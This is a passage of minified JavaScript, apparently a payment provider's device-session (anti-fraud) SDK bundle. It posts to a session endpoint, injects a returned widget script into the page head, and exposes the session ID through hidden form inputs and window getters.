s=JSON.parse(u),a=document.createElement("script");if(a.appendChild(document.createTextNode(s.widget.replace(/<script\b[^<]*">/gi,"").replace(/<\/script>[\s\S]*/gi,""))),i.addElement("head",a),c=s.id,n.g.MP_DEVICE_SESSION_ID=c,e.context===r.contexts.anonymous){n.g.MP_DEVICE_SESSION_ID=void 0;var d=t;setTimeout((function(){o.post({uri:d.getAnonymousURI(e),body:d.getAnonymousBody(c),then:d.getAnonymousCallback(e)})}),3e3)}}},execute:function(e){o.post({uri:this.getDeviceSessionURI(e),body:this.getDeviceSessionBody(),then:this.getDeviceSessionCallback(e)})}};e.exports=d},e=>{var t={post:function(e){var t=new XMLHttpRequest;t.open("POST",e.uri),t.setRequestHeader("Content-type","application/json"),t.withCredentials=false,t.send(JSON.stringify(e.body)),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&void 0!==e.then&&e.then(t.responseText)}}};e.exports=t},(e,t,n)=>{var o={addElement:function(e,t){document.querySelector(e).appendChild(t)},addInputHidden:function(e,t,n){document.addEventListener("DOMContentLoaded",(function(){var o=document.createElement("input");o.id=t,o.name=t,o.type="hidden",o.value=n;var i=document.querySelector(e);null!=i?i.appendChild(o):document.body.appendChild(o)}))},build:function(e,t){this.recursiveBuild(n.g.window,e.split("."),t)},recursiveBuild:function(e,t,n){t.length>1?(e[t[0]]=e[t[0]]||{},this.recursiveBuild(e[t[0]],t.slice(1),n)):1===t.length&&(e[t[0]]=n)},defineGetterDeviceSessionId:function(e){this.recursiveDefineGetter(n.g.window,e.split("."))},recursiveDefineGetter:function(e,t){1!=t.length&&(t.length>2?this.recursiveDefineGetter(e[t[0]],t.slice(1)):2===t.length&&Object.defineProperty(e[t[0]],t[1],{get:function(){return window.MP_DEVICE_SESSION_ID}}))}};e.exports=o}],t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,u=void 0,u=function(t,n){if("object"!==e(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!==e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(r,"string"),"symbol"===e(u)?u:String(u)),i)}var r,u}function i(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}n.r(o),n.d(o,{default:()=>c});var r=n(1),u=n(3),c=i((function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r.injectContext(t),u.execute(t)}));new c({})})()})();